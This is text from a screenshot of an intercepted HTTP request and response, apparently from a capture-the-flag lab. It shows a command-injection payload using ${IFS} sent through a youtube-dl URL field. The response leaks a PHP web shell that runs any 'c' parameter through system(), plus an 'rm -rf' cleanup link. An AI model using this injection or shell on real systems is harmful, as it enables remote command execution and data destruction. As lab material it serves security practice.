 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}admin/index.php;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 15:13:41 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 687
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}admin\/index.php;","output":"<
?php\r\n  if (isset($_REQUEST['c'])) {\r\n
system($_REQUEST['c']);\r\n      echo \"Done :)\";\r\n  }\r\n?>
\r\n\r\n<a href=\"\/admin\/?c=rm -rf
\/var\/www\/html\/tmp\/downloads\">
\r\n   <button>
Clean Downloads<\/button>
\r\n<\/a>
","result_url":"\/tmp\/downloads\/67e6bca5aab51.mp3"}
Search
0 highlights